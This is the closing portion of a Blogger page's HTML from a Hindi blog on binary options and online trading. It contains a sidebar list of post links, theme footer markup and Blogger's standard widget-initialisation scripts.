<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_17.html'>क&#2376;स&#2375; म&#2370;ल&#2381;य लड&#2364;&#2366;ई क&#2375; स&#2366;थ व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_46.html'>क&#2376;स&#2375; प&#2381;रक&#2366;शक व&#2381;य&#2366;प&#2366;र ड&#2375;स&#2381;क ऑनल&#2366;इन व&#2367;ज&#2381;ञ&#2366;पन प&#2366;र&#2367;स&#2381;थ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_33.html'>क&#2381;व&#2366;ल&#2367;ट&#2368; एश&#2381;य&#2379;र&#2375;&#2306;स म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;ग&#2381;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_41.html'>क&#2376;स&#2375; ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग म&#2375;&#2306; ल&#2366;न&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_575.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_418.html'>क&#2366;र&#2379;ब&#2366;र&#2368; सत&#2381;र&#2379;&#2306; और सबस&#2375; अच&#2381;छ&#2366; समय व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_676.html'>ऑनल&#2366;इन लर&#2381;न&#2367;&#2306;ग इनस&#2366;इट&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_708.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम वर&#2381;ग आर&#2375;ख - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/ppt.html'>ऑप&#2381;शन ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; फ&#2381;र&#2368; ब&#2366;इनर&#2368; स&#2367;ग&#2381;नल ppt</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_57.html'>ओट&#2367;स ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग और न&#2367;व&#2375;श स&#2367;म&#2381;य&#2369;ल&#2375;टर छ&#2366;त&#2381;र पह&#2369;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_79.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;&#2306;ग&#2366;प&#2369;र त&#2369;लन&#2366; ब&#2366;इनर&#2368; जम&#2366; ब&#2379;नस</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_84.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग भ&#2366;रत - क&#2379;टक स&#2367;क&#2381;य&#2379;र&#2367;ट&#2368;ज क&#2375; न&#2367;व&#2375;श !</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10.html'>ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2367;क&#2367;प&#2368;ड&#2367;य&#2366; श&#2368;र&#2381;ष 10 द&#2381;व&#2367;आध&#2366;र&#2368;...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Watermark theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY75aK3cbqZ2xY9-c6ATdQinlaD2Nw:1769280107047';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6588246483440683916','//forexmangalore.blogspot.com/2016/05/blog-post_93.html','6588246483440683916');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6588246483440683916', 'title': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_93.html', 'canonicalUrl': 'http://forexmangalore.blogspot.com/2016/05/blog-post_93.html', 'homepageUrl': 'https://forexmangalore.blogspot.com/', 'searchUrl': 'https://forexmangalore.blogspot.com/search', 'canonicalHomepageUrl': 'http://forexmangalore.blogspot.com/', 'blogspotFaviconUrl': 'https://forexmangalore.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - RSS\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6588246483440683916/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/4917628619032847499/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4917628619032847499', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/gAdRJJQQB9M/default.jpg', 'postImageUrl': 'http://checkpage.org/pic/hindi.jpg', 'pageName': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 - \u0926\u0932\u093e\u0932\u0940 \u0916\u093e\u0924\u094b\u0902', 'pageTitle': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930: \u0935\u094d\u092f\u093e\u092a\u093e\u0930 - \u0926\u0932\u093e\u0932\u0940 \u0916\u093e\u0924\u094b\u0902'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Watermark', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'navigator', 'variantId': 'navigator'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 - \u0926\u0932\u093e\u0932\u0940 \u0916\u093e\u0924\u094b\u0902', 'description': ' + \u0938\u092e\u0941\u0926\u094d\u0930\u0940 \u0907\u0902\u091f\u0930\u0928\u0947\u0936\u0928\u0932 \u0932\u093f\u092e\u093f\u091f\u0947\u0921 \u0938\u0947 \u0935\u093f\u0926\u0947\u0936\u0940 \u0915\u0902\u092a\u0928\u093f\u092f\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0926\u0932\u093e\u0932\u0940 \u0916\u093e\u0924\u094b\u0902 \u0935\u093f\u0926\u0947\u0936\u0940 \u0915\u0902\u092a\u0928\u093f\u092f\u094b\u0902 \u0914\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u0928\u093f\u0935\u0947\u0936 \u0938\u0947\u0935\u093e\u0913\u0902 \u0915\u0947 \u0905\u0932\u093e\u0935\u093e, \u0938\u092e\u0941\u0926\u094d\u0930\u0940 \u0907\u0902\u091f\u0930\u0928\u0947\u0936\u0928...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa9PkpoHz3bkprGlzd1_80f_h8yXN1Qy88y2IJvb0LrcWI37JZTuFvgheFJLSk397S7i-lDUaIisvHbUstPs6bQbv4VjU', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_93.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4917628619032847499}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>